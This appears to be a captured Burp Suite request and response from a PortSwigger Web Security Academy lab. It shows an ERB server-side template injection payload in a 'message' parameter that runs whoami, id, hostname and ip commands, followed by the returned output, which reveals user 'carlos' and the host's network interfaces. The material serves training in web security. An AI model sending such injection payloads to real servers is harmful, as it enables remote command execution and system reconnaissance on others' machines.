 Request
Pretty Raw Hex
\n
1 GET /?message=<%=+system("whoami;id;hostname;ip+a+show")+%> HTTP/2
2 Host: 0a1800fb0372743b825dbaa000200070.web-security-academy.net
3 Cookie: session=c4ZZ1PuyIiXEyqlJ6qEAaJPFuzLeNZ6y
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: es-CO
15 Referer: https://0a1800fb0372743b825dbaa000200070.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
carlos
54 uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
55 427c99ed39ad
56 1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
57 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
58 inet 127.0.0.1/8 scope host lo
59 valid_lft forever preferred_lft forever
60 282: eth0@if283: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc noqueue state UP group default
61 link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
62 inet 172.17.0.4/16 brd 172.17.255.255 scope global eth0
63 valid_lft forever preferred_lft forever
64 true
65 </div>
66 <section class="container-list-tiles">
67 <div>
68 <img src="/image/productcatalog/products/23.jpg">
69 <h3>
Sprout More Brain Power
</h3>
70 <img src="/resources/images/rating3.png">
71 $33.41
72 <a class="button" href="/product?productId=1">
View details
</a>